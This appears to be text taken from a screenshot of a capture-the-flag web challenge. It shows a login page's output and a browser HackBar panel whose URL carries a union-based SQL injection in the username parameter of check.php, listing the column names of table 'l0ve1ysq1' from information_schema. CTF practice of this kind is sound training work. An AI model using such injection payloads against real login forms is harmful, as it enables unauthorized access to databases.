 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'id,username,password'
Syclover @ cl4y
Elements HackBar Network Console Sources Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://96c5bf0b-b330-4836-a5eb-7709e7ab40cd.node3.buuoj.cn/check.php?username=-1'union select 1,2,group_concat(column_name) from information_schema.columns where table_name='l0ve1ysq1'%23&password=123